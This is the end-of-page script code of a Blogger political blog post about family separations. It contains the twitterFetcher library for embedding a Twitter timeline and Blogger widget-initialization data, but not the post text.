(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6lFIZGbvZVIYv014cZPjFjc230Yg:1769820725992';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html', 'canonicalUrl': 'http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/2907324021699233382/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2907324021699233382', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YHwMqXjRhnokZ1V5Th21QzEASGeaVOTUFsi0iI-l9GU7TSDKcmxBVxsq7OjBRxI2rpCSudrINBadg3tcDBHC328r32SEmjGmRfS2WHFFn36YFr2M4ohhRAMvWVBjhUKwULtdjV0Fc1o/s72-c/Screen+Shot+2018-06-21+at+12.43.15+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YHwMqXjRhnokZ1V5Th21QzEASGeaVOTUFsi0iI-l9GU7TSDKcmxBVxsq7OjBRxI2rpCSudrINBadg3tcDBHC328r32SEmjGmRfS2WHFFn36YFr2M4ohhRAMvWVBjhUKwULtdjV0Fc1o/s640/Screen+Shot+2018-06-21+at+12.43.15+PM.png', 'pageName': 'Senate Democrats reject GOP legislative fix to stop family separations', 'pageTitle': 'The Elder Statement : Senate Democrats reject GOP legislative fix to stop family separations', 'metaDescription': 'Senate Democrats reject GOP legislative fix to stop family separations'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Senate Democrats reject GOP legislative fix to stop family separations', 'description': 'Senate Democrats reject GOP legislative fix to stop family separations', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YHwMqXjRhnokZ1V5Th21QzEASGeaVOTUFsi0iI-l9GU7TSDKcmxBVxsq7OjBRxI2rpCSudrINBadg3tcDBHC328r32SEmjGmRfS2WHFFn36YFr2M4ohhRAMvWVBjhUKwULtdjV0Fc1o/s640/Screen+Shot+2018-06-21+at+12.43.15+PM.png', 'url': 'http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2907324021699233382}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7enx8wj2o2n7Tq2xvezs6GYi44zg:1769820725993', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>